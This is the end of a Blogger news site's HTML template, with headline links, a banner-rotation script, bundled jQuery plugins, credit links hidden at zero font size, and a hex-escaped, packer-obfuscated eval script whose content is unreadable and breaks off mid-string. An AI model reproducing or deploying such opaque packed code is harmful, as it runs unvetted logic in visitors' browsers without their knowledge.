<div class='item-title'><a href='https://www.exprssnews.com/2025/10/womens-world-cup-how-alyssa-healy.html'>Women&#8217;s World Cup: How Alyssa Healy tactically took India down to power Australia to the highest ever run-chase in women&#8217;s ODIs</a></div>
<div class='item-snippet'> Hosts&#39; lack of frontline bowling options exposed again as they suffer second successive loss despite scoring a mammoth total     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/why-did-pm-modi-choose-fortuner-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/why-did-pm-modi-choose-fortuner-to.html'>Why did PM Modi choose a Fortuner to receive Putin?</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/11/activist-alleges-assault-by-uber-auto.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7W7x6x4gX7kaODa_WExBVpgG-6Ru7zTEryXKq_OkH6WHTmV2_O6-fOLoImT6o-3HFlMsRAQfNFl1G5UIqf0xXVhPNCN0uTPesX9Fz-m-rnPL2A-Nb3rrcNIlfnS37jOcuCqU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/11/activist-alleges-assault-by-uber-auto.html'>Activist alleges assault by Uber Auto driver, no response at &#8216;100&#8217; helpline</a></div>
<div class='item-snippet'> Bharati Chaturvedi, founder of the nonprofit Chintan, told The Indian Express on Wednesday evening that she intended to file an FIR against...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/white-house-lays-off-thousands-of-us.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOWbOkAYJEwIxEfQyLVwcGBn8nlHodaY273pT3r4RruzrzvE-HSgaweZcLsGUz120jIHFuozcy0nBITHLpW2v_4De_Q2wV6z9yu_XQqeRolQz5cc1vek-YVBY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/white-house-lays-off-thousands-of-us.html'>White House lays off thousands of US government workers, blaming shutdown</a></div>
<div class='item-snippet'> Roughly 300,000 federal civilian workers had already been set to leave their jobs this year due to a downsizing campaign initiated earlier ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d6900928568662839093\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\